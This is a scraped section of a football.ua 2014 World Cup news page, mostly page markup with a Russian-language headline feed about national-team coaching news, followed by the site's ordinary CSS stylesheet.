rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f5f101e6177b6170e1b772e1f003a7550,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
        } 
</script>
<div id="commentsArea"></div>
<script type="text/javascript">
    <!--
        var UserImageFake = 'https://images.football.ua/i/user/49x49/avatar.png';
        var UserImageMask = 'avatar.png';
        var UserLinkFake = 'https://football.ua/profile/00000000-0000-0000-0000-000000000000.html';
        var UserLinkMask = '00000000-0000-0000-0000-000000000000';
        ModComment.CookieNameFormat = 'CommentText.{0}.{1}';
        ModComment.MaxLength = 1500;

        ModComment.Init(239468, 1);
    -->
</script>
<div class='separator'></div></div>
                
                
				
            </div>
            <div id="ctl00_rightArea" class="rightArea"><div class='separator'></div><div class='separator'></div>

<div class="columnBlock newsFeed">
    <h2 class="rightBlockHeader">лента новостей</h2>
    <div class="newsFeedLine">
        <ul class="feedItems">

            <li class="feedHeader">08 августа 2014</li>
    
            <li>
			    <div class="date">16:46</div>
                <a href="https://worldcup2014.football.ua/news/245751-drogba-zavershyl-mezhdunarodnuju-kareru.html">Дрогба завершил международную карьеру</a>
            </li>

            <li>
			    <div class="date">10:37</div>
                <a href="https://worldcup2014.football.ua/news/245710-bosnyja-spakhych-ukhodyt-yz-sbornojj.html">Босния: Спахич уходит из сборной</a>
            </li>

            <li class="feedHeader">07 августа 2014</li>
    
            <li>
			    <div class="date">21:06</div>
                <a href="https://worldcup2014.football.ua/news/245668-argentyna-martyno-blyzok-k-podpysanyju-kontrakta-so-sbornojj.html">Аргентина: Мартино близок к подписанию контракта со сборной</a>
            </li>

            <li class="feedHeader">06 августа 2014</li>
    
            <li>
			    <div class="date">00:32</div>
                <a href="https://worldcup2014.football.ua/news/245488-ugo-sanches-khochet-trenyrovat-kosta-ryku.html">Уго Санчес хочет тренировать Коста-Рику</a>
            </li>

            <li>
			    <div class="date">00:21</div>
                <a href="https://worldcup2014.football.ua/news/245487-kanada-khochet-prynjat-chm-2026.html">Канада хочет принять ЧМ-2026</a>
            </li>

            <li class="feedHeader">05 августа 2014</li>
    
            <li>
			    <div class="date">23:59</div>
                <a href="https://worldcup2014.football.ua/news/245485-sampaoly-nameren-rabotat-so-sbornojj-chyly-do-chm-2018.html">Сампаоли намерен работать со сборной Чили до ЧМ-2018</a>
            </li>

            <li class="feedHeader">04 августа 2014</li>
    
            <li>
			    <div class="date">18:43</div>
                <a href="https://worldcup2014.football.ua/news/245354-ehks-trener-sbornojj-grecyy-dyskvalyfycyrovan-na-vosem-matchejj.html">Экс-тренер сборной Греции дисквалифицирован на восемь матчей</a>
            </li>

            <li>
			    <div class="date">12:06</div>
                <a href="https://worldcup2014.football.ua/news/245318-lyneker-nuzhno-bojjkotyrovat-chempyonat-myra.html">Линекер: нужно бойкотировать чемпионат мира</a>
            </li>

            <li class="feedHeader">03 августа 2014</li>
    
            <li>
			    <div class="date">09:21</div>
                <a href="https://worldcup2014.football.ua/news/245210-martyno-ostaetsja-glavnym-pretendentom-na-post-trenera-sbornojj-argentyny.html">Мартино остается главным претендентом на пост тренера сборной Аргентины</a>
            </li>

            <li class="feedHeader">02 августа 2014</li>
    
            <li>
			    <div class="date">08:36</div>
                <a href="https://worldcup2014.football.ua/news/245106-trenerom-sbornojj-argentyny-mozhet-stat-ehdgardo-bausa.html">Тренером сборной Аргентины может стать Эдгардо Бауса</a>
            </li>

            <li class="feedHeader">01 августа 2014</li>
    
            <li>
			    <div class="date">17:05</div>
                <a href="https://worldcup2014.football.ua/news/245048-van-nystelrojj-stal-assystentom-khyddynka-v-sbornojj-gollandyy.html">Ван Нистелрой стал ассистентом Хиддинка в сборной Голландии</a>
            </li>

            <li class="feedHeader">31 июля 2014</li>
    
            <li>
			    <div class="date">22:18</div>
                <a href="https://worldcup2014.football.ua/news/244965-grab-bukhajj-otdykhajj-rossyja.html">Грабь, бухай, отдыхай! Россия</a>
            </li>

            <li>
			    <div class="date">13:32</div>
                <a href="https://worldcup2014.football.ua/news/244911-dunga-mozhet-obojjtys-bez-davyda-luysa.html">Дунга может обойтись без Давида Луиса</a>
            </li>

            <li>
			    <div class="date">10:55</div>
                <a href="https://worldcup2014.football.ua/news/244892-grab-bukhajj-otdykhajj-juzhnaja-koreja.html">Грабь, бухай, отдыхай! Южная Корея </a>
            </li>

            <li class="feedHeader">30 июля 2014</li>
    
            <li>
			    <div class="date">20:33</div>
                <a href="https://worldcup2014.football.ua/news/244844-grab-bukhajj-otdykhajj-alzhyr.html">Грабь, бухай, отдыхай! Алжир </a>
            </li>

            <li>
			    <div class="date">07:18</div>
                <a href="https://worldcup2014.football.ua/news/244776-grab-bukhajj-otdykhajj-belgyja.html">Грабь, бухай, отдыхай! Бельгия </a>
            </li>

            <li class="feedHeader">29 июля 2014</li>
    
            <li>
			    <div class="date">23:51</div>
                <a href="https://worldcup2014.football.ua/news/244771-symeone-khotel-by-porabotat-so-sbornojj-argentyny-no-ne-sejjchas.html">Симеоне: хотел бы поработать со сборной Аргентины, но не сейчас</a>
            </li>

            <li>
			    <div class="date">21:58</div>
                <a href="https://worldcup2014.football.ua/news/244760-canchallena-sabellu-smenyt-martyno.html">Canchallena: Сабеллу сменит Мартино</a>
            </li>

            <li>
			    <div class="date">21:36</div>
                <a href="https://worldcup2014.football.ua/news/244758-grab-bukhajj-otdykhajj-gana.html">Грабь, бухай, отдыхай! Гана</a>
            </li>

            <li>
			    <div class="date">20:18</div>
                <a href="https://worldcup2014.football.ua/news/244752-smy-sabella-pokydaet-sbornuju-argentyny.html">СМИ: Сабелла покидает сборную Аргентины</a>
            </li>

            <li>
			    <div class="date">11:11</div>
                <a href="https://worldcup2014.football.ua/news/244699-dunga-raskrytykoval-brazylcev-za-slezy.html">Дунга раскритиковал бразильцев за слезы</a>
            </li>

            <li>
			    <div class="date">08:22</div>
                <a href="https://worldcup2014.football.ua/news/244683-grab-bukhajj-otdykhajj-portugalyja.html">Грабь, бухай, отдыхай! Португалия </a>
            </li>

            <li class="feedHeader">28 июля 2014</li>
    
            <li>
			    <div class="date">20:18</div>
                <a href="https://worldcup2014.football.ua/news/244656-grab-bukhajj-otdykhajj-ssha.html">Грабь, бухай, отдыхай! США </a>
            </li>

            <li>
			    <div class="date">09:45</div>
                <a href="https://worldcup2014.football.ua/news/244595-grab-bukhajj-otdykhajj-germanyja.html">Грабь, бухай, отдыхай! Германия</a>
            </li>

            <li class="feedHeader">27 июля 2014</li>
    
            <li>
			    <div class="date">20:39</div>
                <a href="https://worldcup2014.football.ua/news/244557-grab-bukhajj-otdykhajj-yran.html">Грабь, бухай, отдыхай! Иран</a>
            </li>

            <li>
			    <div class="date">09:55</div>
                <a href="https://worldcup2014.football.ua/news/244510-grab-bukhajj-otdykhajj-bosnyja-y-gercegovyna.html">Грабь, бухай, отдыхай! Босния и Герцеговина </a>
            </li>

            <li class="feedHeader">26 июля 2014</li>
    
            <li>
			    <div class="date">21:31</div>
                <a href="https://worldcup2014.football.ua/news/244481-grab-bukhajj-otdykhajj-nygeryja.html">Грабь, бухай, отдыхай! Нигерия </a>
            </li>

            <li>
			    <div class="date">09:56</div>
                <a href="https://worldcup2014.football.ua/news/244426-grab-bukhajj-otdykhajj-argentyna.html">Грабь, бухай, отдыхай! Аргентина </a>
            </li>

            <li class="feedHeader">25 июля 2014</li>
    
            <li>
			    <div class="date">22:34</div>
                <a href="https://worldcup2014.football.ua/news/244394-kolumbyja-pekerman-mozhet-ostatsja-rabotat-so-sbornojj.html">Колумбия: Пекерман может остаться работать со сборной</a>
            </li>

            <li>
			    <div class="date">21:22</div>
                <a href="https://worldcup2014.football.ua/news/244385-grab-bukhajj-otdykhajj-gonduras.html">Грабь, бухай, отдыхай! Гондурас</a>
            </li>

        </ul>
    </div>
    <p class="more"><a href="https://worldcup2014.football.ua/news/">другие новости</a></p>
</div><div class='separator'></div><div class='separator'></div></div>
			
        </div>

		<div class="footer columnBlock">
    
			<div class="footerNav">
                

    <ul>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/" 
                style="">ЧМ-2014</a>
    
        </li>

        <li class="activeNav">
    
            <a href="https://worldcup2014.football.ua/news/" 
                style="">Новости</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/results/" 
                style="">Расписание</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/groups/" 
                style="">Группы&nbsp;и&nbsp;таблицы</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/teams/" 
                style="">Сборные</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/stadiums/" 
                style="">Стадионы</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/referees/" 
                style="">Судьи</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/history/" 
                style="">История</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/galleries/" 
                style="">Фотогалереи</a>
    
        </li>

    </ul>
			</div>
    <p style="text-align: center; ">&copy; <span style="font-family: Arial, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: -webkit-center;">ТОВ</span><span style="font-family: Arial, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: -webkit-center;">&nbsp;&quot;Спорт продакшн</span><span style="font-family: Arial, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: -webkit-center;">&quot;</span>. Всі права захищені.</p>

<center style="font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-size: 12px; font-family: Arial, sans-serif;">
<p><strong>З питань реклами звертайтесь: </strong><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="2041445660464f4f5442414c4c0e5541">[email&#160;protected]</a></p>

<p>E-mail редакції: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="9cf5f2faf3dcfaf3f3e8fefdf0f0b2e9fd">[email&#160;protected]</a>.</p>
</center>

<p style="text-align: center; ">Використання матеріалів спецпроекту Football.ua дозволяється лише за умови гіперпосилання на <a href="http://football.ua" target="_blank">Football.ua</a>.</p>

		</div>
    </div>
    <div id="basement">
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://football.ua/js/bottom.js?v=20160629"></script>
        
        
        
        
    </div>
    
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div></form>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f50b0ddb52f3402db8fe52c1436cdadd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://football.ua/tpl/wc2014/css/main.css?v=20160525
body_size: 16416
content:
/* CSS RESET (begin) */

html, body, div, span, h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, acronym, address, img, i, ol, ul, li, form, label, table, tbody, tfoot, thead, tr, th, td, b
{ margin: 0; padding: 0; border: 0; outline: 0; font-size: 100%; vertical-align: baseline; background: transparent; font-weight: normal; }
body { line-height: 1;}
ol, ul { list-style: none; }
button, textarea, input { border: none; }
button { cursor:pointer; }

/* CSS RESET (end) */




/* FONTS (begin) */

@font-face {
    font-family: 'PF Din Regular';
    src: url('../fonts/pfdintextcondpro-regular-webfont.eot');
    src: url('../fonts/pfdintextcondpro-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/pfdintextcondpro-regular-webfont.woff') format('woff'),
         url('../fonts/pfdintextcondpro-regular-webfont.ttf') format('truetype'),
         url('../fonts/pfdintextcondpro-regular-webfont.svg#font') format('svg');
}
@font-face {
    font-family: 'PF Din Medium';
    src: url('../fonts/pfdintextcondpro-medium-webfont.eot');
    src: url('../fonts/pfdintextcondpro-medium-webfont.eot?#iefix') format('embedded-opentype'),
    	 url('../fonts/pfdintextcondpro-medium-webfont.woff') format('woff'),
         url('../fonts/pfdintextcondpro-medium-webfont.ttf') format('truetype'),
         url('../fonts/pfdintextcondpro-medium-webfont.svg#font') format('svg');
}
@font-face {
    font-family: 'PF Din Bold';
    src: url('../fonts/pfdintextcondpro-bold-webfont.eot');
    src: url('../fonts/pfdintextcondpro-bold-webfont.eot?#iefix') format('embedded-opentype'),
    	 url('../fonts/pfdintextcondpro-bold-webfont.woff') format('woff'),
         url('../fonts/pfdintextcondpro-bold-webfont.ttf') format('truetype'),
         url('../fonts/pfdintextcondpro-bold-webfont.svg#font') format('svg');
}



/* FONTS (end) */




/* COMMON DEFINITIONS  (begin) */

.more {
	font-size: 9px;
	text-transform: uppercase;
	text-align: center;
	color: #e92f21;
	padding: 15px 0 14px;
}
.more a:hover {
	color: #000;
}
.columnBlock {
	background: #fff;
	border-radius: 2px;
	-webkit-box-shadow: 0px 4px 0px rgba(170, 170, 170, 1);
	-moz-box-shadow:    0px 4px 0px rgba(170, 170, 170, 1);
	box-shadow:         0px 4px 0px rgba(170, 170, 170, 1);
}
.topBlock {
	background: #fff;
	border-radius: 2px;
	-webkit-box-shadow: 0px 4px 0px rgba(4, 43, 0, 1);
	-moz-box-shadow:    0px 4px 0px rgba(4, 43, 0, 1);
	box-shadow:         0px 4px 0px rgba(4, 43, 0, 1);
}
.country {
	font-size: 10px;
	font-weight: bold;
	text-transform: uppercase;
	color: #336633;
}
.country a {
	font-weight:bold;
	text-decoration:none;
}
.country a:hover { text-decoration:underline; }
.source {
	font-size: 12px;
	text-transform: uppercase;
	color: #336633;
	font-weight: bold;
}
.source a {
	font-size: 13px;
	color: #3d99ee;
	text-transform: none;
	font-weight: normal;
}
.posted, .comments, .date {
	font-size: 10px;
	color: #707070;
	text-transform: uppercase;
}
.comments {
	background: url(../img/page/comments.png) no-repeat right top;
	text-align: right;
	padding-right: 20px;
	height: 15px;
	float: right;
}
.userProfile {
	font: 12px/1 PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	color: #eb3421;
	display: block;
}
.userProfile {
	text-decoration: none;
}
.userProfile:hover {
	text-decoration: underline;
}


/* tabs */
.tabsList {
	position: relative;
}
.tabsList .tab {
	position: relative;
	display: none;
}
.tabsList .activeTab {
	display: block;
}
.activeHeader {
	color: #FFEE3E;
}

/* prev & next */
.next, .prev {
	display: block;
	width: 25px;
	height: 25px;
	background: url(../img/sprite/slider-sprite.png) no-repeat;
}
.prev, .prev.disabled:hover, .slideControl .prev.disabled:hover {
	background-position:0 -225px;
}
.next, .next.disabled:hover, .slideControl .next.disabled:hover {
	background-position:0 -75px;
}
.prev:hover, .slideControl .prev:hover  {
	background-position: 0 -150px;
}
.next:hover, .slideControl .next:hover {
	background-position:0 0;
}
.prev.disabled:hover, .slideControl .prev.disabled:hover,
.next.disabled:hover, .slideControl .next.disabled:hover {
    cursor:default;
}

/* info pages */
.infoPage {
	padding: 25px;
}
.infoHeadersWrap {
	padding: 17px 25px 12px;
	border-radius: 2px 2px 0 0;
	background: #f55b1d; /* Old browsers */
	background: -moz-linear-gradient(top, #f55b1d 0%, #e72522 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f55b1d), color-stop(100%,#e72522)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #f55b1d 0%,#e72522 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #f55b1d 0%,#e72522 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #f55b1d 0%,#e72522 100%); /* IE10+ */
	background: linear-gradient(to bottom, #f55b1d 0%,#e72522 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f55b1d', endColorstr='#e72522',GradientType=0 ); /* IE6-9 */
}
.leftInfoPhoto {
	display: table-cell;
	padding-right: 23px;
	vertical-align: top;
}
.leftInfoPhoto img {
	margin-left: -25px;
}
.infoPageHeader {
	font: 28px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	margin-top: -6px;
}
.countryWrap {
	margin-top: 13px;
}
.infoCountry {
	font: 14px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	color: #e82b21;
}
.infoTable {
	font-size: 13px;
	color: #666;
	width: 300px;
	margin: 13px 0;
	border-collapse: separate;
	border-spacing: 0 3px;
}
.infoTable:last-child {
    margin-bottom:0;
}
.infoTable tr td:first-child {
	color: #000;
}
.infoPageText, .interestingFacts {
	font-size: 14px;
	color: #666;
	line-height: 18px;
}
.infoPageText>div, .infoPageText>p, .infoPageText>h3 {
    margin: 13px 0;
}
.infoPageText>div:first-child, .infoPageText>p:first-child, .infoPageText>h3:first-child {
    margin-top: 0;
}
.infoPageText>div:last-child, .infoPageText>p:last-child, .infoPageText>h3:first-child {
    margin-bottom:0;
}
.factsHeader {
	font: bold 12px Arial, sans-serif;
	text-transform: uppercase;
	color: #666666;
	margin: 13px 0 20px;
}

.interestingFacts li {
	padding: 0 0 23px 15px;
	background: url(../img/page/list-disc.png) no-repeat 2px 7px;
	text-align: justify;
}
.interestingFacts div, .interestingFacts p {
	padding:0 0 23px 0;
}

/* otherTable */
.otherTable {
	font-size: 13px;
	color: #666;
	width: 100%;
	border-collapse: collapse;
	margin-top: 10px;
}
.otherTable td {
	height: 40px;
	vertical-align: middle;
} 
.otherTable tr {
	border-bottom: 1px dotted #dfdfdf;
}
.otherTable tr:last-child {
	border-style: solid;
}
.otherTable a {
	text-decoration: none;
}
.otherTable a:hover {
	color: #ef7771;
	text-decoration: underline;
}
.otherReferies .otherTable td:last-child {
	color: #000;
}

/* red gradient */
.rightBlockHeader, .headersWrap, .finalBlockHeDer, .tournamentHeaders {
	background: #f55b1d; /* Old browsers */
	background: -moz-linear-gradient(top, #f55b1d 0%, #e72522 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f55b1d), color-stop(100%,#e72522)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #f55b1d 0%,#e72522 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #f55b1d 0%,#e72522 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #f55b1d 0%,#e72522 100%); /* IE10+ */
	background: linear-gradient(to bottom, #f55b1d 0%,#e72522 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f55b1d', endColorstr='#e72522',GradientType=0 ); /* IE6-9 */
}

/* table images */
.gameTable img, .matchesTable td:nth-child(4) img, .matchesTable td:nth-child(6) img, .finalTable img, .playerTable img {
	height: 18px;
	width: 18px;
	border-radius: 10px;
}


.moreNews { font-size: 10px; text-transform: uppercase; text-decoration: underline; display: block; background: #f0f0f0; padding: 8px 14px 6px; margin: 0 auto; }
.moreNews:hover { text-decoration: none; }
.moreNews.disabled {
	cursor: default;
	text-decoration: none;
}

/* COMON DEFINITIONS (end)*/




/* BASE (begin) */

/* helpers */
.clearfix:after { 
	content: ".";  
	display: block;   
	clear: both;   
	visibility: hidden;  
	height: 0;  
}
.ir { 
	font: 0/0 a; 
	text-shadow: none; 
	color: transparent; 
}

/* body */
body {
	background: #a7c941 url(../img/body/body.png) repeat-x top;
	background-size: 100% 100%;
	font: 12px Arial, Helvetica, sans-serif;
	color: #000; 
}
.separator {
	width: 100%;
	height: 16px;
}

/* links */
a:hover {
	text-decoration: none;
}
a {
	color: inherit;
}

/* wrapper */
#wrapper {
	width: 952px;
	margin: 0 auto;
	padding: 10px 20px;
	position: relative;
}

/* basement */
#basement {
	width: 952px;
	margin: 0 auto;
	padding: 0 20px;
	position: relative;
}

/* cleared elements */
.logoLogin:after, .topNews:after, #page:after, .authorWide:after, .columnBlock:after, .galleryButtons:after, .listWrap:after, .pageRow:after, .newsItem:after, 
.finalRow:after, .regInputLabel:after, .regSubmit:after, .commentItem:after, .searchBlock:after, .newsRow:after, .topNewsBlock:after, .articlePhoto:after,
.articleBottom:before, .wideBottom:before, .social-buttons:after {
	content: ".";  
	display: block;   
	clear: both;   
	visibility: hidden;  
	height: 0;  
}

/* BASE (end) */





/* HEADER (begin) */

#header {
	position: relative;
}
/* logo */
.logo {
	margin-top: 2px;
}

/* registerArea */
.registerArea {
	font-size: 12px;
	text-align: right;
	color: #a4c740;
}
.registerArea a:first-child {
	padding-right: 7px;
	margin-right: 7px;
	border-right: 1px solid #a4c740;
}
.searchLogin {
	float: right;
	margin-top: 5px;
}

/* search */
.search {
	margin: 10px 0 0 0;
	position: relative;
}
#searchInput {
	background: #45674e;
	color: #fff;
	border: 1px solid #01220a;
	border-radius: 15px;
	padding: 6px 15px;
	width: 279px;
}
#searchInput:focus {
	outline: none;
}
.searchButton {
	display: block;
	height: 14px;
	width: 14px;
	background: url(../img/header/search-button.png) no-repeat;
	position: absolute;
	top: 50%;
	margin-top: -7px;
	right: 10px;
}

/* menu */
.menu ul {
	font: 16px PF Din Medium, Arial, sans-serif;
	font-weight: normal;
	text-transform: uppercase;
	color: #000;
	display: table;
	width: 100%;
	margin: 14px 0 0 0;	
	border-radius: 0 2px 2px 0;
	background: #ffdd04; /* Old browsers */
	background: -moz-linear-gradient(top, #ffdd04 0%, #ffdd04 45%, #fcba12 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffdd04), color-stop(45%,#ffdd04), color-stop(100%,#fcba12)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffdd04 0%,#ffdd04 45%,#fcba12 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffdd04 0%,#ffdd04 45%,#fcba12 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #ffdd04 0%,#ffdd04 45%,#fcba12 100%); /* IE10+ */
	background: linear-gradient(to bottom, #ffdd04 0%,#ffdd04 45%,#fcba12 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffdd04', endColorstr='#fcba12',GradientType=0 ); /* IE6-9 */
	-webkit-box-shadow: 0px 4px 0px rgba(4, 43, 0, 1);
	-moz-box-shadow:    0px 4px 0px rgba(4, 43, 0, 1);
	box-shadow:         0px 4px 0px rgba(4, 43, 0, 1);
	height: 43px;
}
.menu li {
	display: table-cell;
	text-align: center;
	padding: 12px 15px 9px;
	border-top: 1px solid #ffff5e;
}
.menu .activeNav {
	background: rgb(35,143,46); /* Old browsers */
	background: -moz-linear-gradient(top, rgba(35,143,46,1) 0%, rgba(1,108,35,1) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(35,143,46,1)), color-stop(100%,rgba(1,108,35,1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, rgba(35,143,46,1) 0%,rgba(1,108,35,1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, rgba(35,143,46,1) 0%,rgba(1,108,35,1) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, rgba(35,143,46,1) 0%,rgba(1,108,35,1) 100%); /* IE10+ */
	background: linear-gradient(to bottom, rgba(35,143,46,1) 0%,rgba(1,108,35,1) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#238f2e', endColorstr='#016c23',GradientType=0 ); /* IE6-9 */
	border-top: 1px solid #50a535;
	
}
.menu .activeNav a {
	color: #fff;
	text-shadow: 0px 1px 0px rgba(8, 96, 31, 1);
}
.menu .activeNav a:hover {
	color: #fff;
}
.menu li:last-child {
	border-radius: 0 2px 0 0;
}
.menu li a {
	letter-spacing: 0.5px;
	text-decoration: none;
	text-shadow: 0px 1px 0px rgba(254, 235, 66, 1);
}
.menu li a:hover {
	color: #036e24;
}
/* football banner */
.footballBanner {
	position: absolute;
	bottom: 0;
	left: -29px;
	width: 29px;
	height: 42px;

	background: rgb(22,122,38); /* Old browsers */
	background: -moz-linear-gradient(top, rgba(22,122,38,1) 0%, rgba(18,93,37,1) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(22,122,38,1)), color-stop(100%,rgba(18,93,37,1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, rgba(22,122,38,1) 0%,rgba(18,93,37,1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, rgba(22,122,38,1) 0%,rgba(18,93,37,1) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, rgba(22,122,38,1) 0%,rgba(18,93,37,1) 100%); /* IE10+ */
	background: linear-gradient(to bottom, rgba(22,122,38,1) 0%,rgba(18,93,37,1) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#167a26', endColorstr='#125d25',GradientType=0 ); /* IE6-9 */
	-webkit-box-shadow: 0px 4px 0px rgba(4, 43, 0, 1);
	-moz-box-shadow:    0px 4px 0px rgba(4, 43, 0, 1);
	box-shadow:         0px 4px 0px rgba(4, 43, 0, 1);
	border-top: 1px solid #1f8f32;
	border-radius: 2px 0 0 2px;
}
.footballBanner .footballLink {
	background: url(../img/page/football-banner.png) no-repeat;
	display: block;
	height: 11px;
	width: 11px;
	margin: 15px 0 0 10px;
}
.footballBanner.active {
	width: 127px;
}
.footballLink.active {
	width: 111px;
	height: 13px;
	background: url(../img/page/football-banner-active.png) no-repeat;
}
.topBanner {
	margin: 0 -4px;
}
.banner {
	margin: 0 auto;
	text-align: center;
	font-size: 0;
}
.rightArea .banner {
	border: 6px solid #ffffff;
}


/* HEADER (end) */





/* FOOTER (begin) */

.footer {
	margin: 25px 0;
	background: #fff;
	padding-bottom: 30px;
}
.footerNav {
	padding: 19px 95px 14px;
	border-bottom: 1px solid #dfdfdf;
	margin-bottom: 23px;
}
.footerNav ul {
	font: 12px PF Din Medium, Arial, sans-serif;
	letter-spacing: 0.7px;
	text-transform: uppercase;
	color: #666;
	display: table;
	width: 100%;
}
.footerNav ul li {
	display: table-cell;
}
.footerNav a {
	text-decoration: none;
}
.footerNav a:hover {
	color: #000;
	text-decoration: underline;
}
.footer p {
	font-size: 11px;
	text-align: center;
	color: #7f7f7f;
	margin-top: 10px;
}

/* FOOTER (end) */





/* MAIN-PAGE (begin) */

#page {
	margin-top: 17px;
}
/* leftArea */
.leftArea {
	width: 632px;
	float: left;
}

/* top-news */
.topNews {
	position: relative;
}
.topNewsBlock {
	padding-bottom: 15px;
	width:632px;
}
.topNews .leftText {
	width: 450px;
	float: left;
	padding: 14px 20px 23px 25px;
}
.topNews h2 {
	font: 24px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	padding: 14px 115px 0 25px;
}
.topNews h2 a {
	text-decoration: none;
}
.topNews h2 a:hover {
	color: #ea3021;
}
.topNewsText {
	font-size: 13px;
	color: #666666;
	margin-top: 4px;
	padding: 0 155px 0 25px;
}
.topNews .rightInfo {
	padding: 6px 20px 0;
	float: right;
	width: 105px;
}
.topNews .rightInfo .comments {
	float: left;
}
.topNews img {
	border-radius: 2px 2px 0 0;
}
/* slide control */
.topNews .slideControl {
	position: absolute;
	top: 308px;
	right: 13px;
}
.slideControl { z-index: 3; }
.slideControl li {
	float: left;
	margin-right: 5px;
}
.topNews .slideControl .slidesNum {
	background: #e1e1e1;
	padding: 6px 8px;
	border-radius: 15px;
	margin-top: -1px;
}
.topNews .slideControl .slidesNum .currentSlide {
	color: #ea3021;
}

/* columnes */
.columnLeft {
	width: 312px;
	float: left;
}
.columnRight {
	width: 312px;
	float: right;
}

/* group-headers */
.headersWrap {
	padding: 11px 20px 9px;
	border-radius: 2px 2px 0 0;
}
.group-headers {
	font: 22px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	display: table;
	color: #ffffff;
	width: 100%
}
.group-headers li, .infoTabHeaders li {	
	display: table-cell;
}
.group-headers li a, .infoTabHeaders li a {
	text-decoration: none;
}
.group-headers li a:hover, .infoTabHeaders li a:hover {
	color: #fbff96;
}

/* statistic table */
.tableWrap {
	padding: 0 22px;
}
.tableHeader {
	font-size: 10px;
    text-transform: uppercase;
    padding: 16px 0 12px;
    border-bottom: 1px solid #DFDFDF;
}
.tableHeader span { 
	float: right;
}
.gameTable {
	width: 100%;
	border-collapse: collapse;
	border-spacing: 10px 10px;
	border-bottom: 1px solid #dfdfdf;
	table-layout: fixed;
}
.gameTable .score {
	text-align: center;
}
.gameTable .score a:hover {
	text-decoration: none;
	color: #E92F21;
}
.gameTable tr {
	border-top: 1px dotted #dfdfdf;
}
.gameTable tr:first-child {
	border-top: none;
}
.groups .game-table tr:first-child {
	font-size: 10px;
	text-transform: uppercase;
}
.groups .gameTable .team {
	padding-left: 31px;
}
.groups img {
	margin-right: 10px;
}
.gameTable td, .gameTable th {
	height: 40px;
	vertical-align: middle;
}
.gameTable th:first-child {
	text-align: left;
}
.gameTable  img {
	vertical-align: -25%;
}
.gameTable .flagHolder {
	text-align: center;
}
.ralign {
	text-align: right;
}
.lalign {
	text-align: left;
}
.calign { text-align:center; }
.gameTable .gameNumber {
	width: 20px;
}
.gameTable .gamesCell {
	width: 47px;
}
.gameTable .scoreCell {
	width: 30px;
	text-align: center;
}
.gameTable .ralign {
	text-align: right;
}
.gameTable .resultCell { width: 60px; }
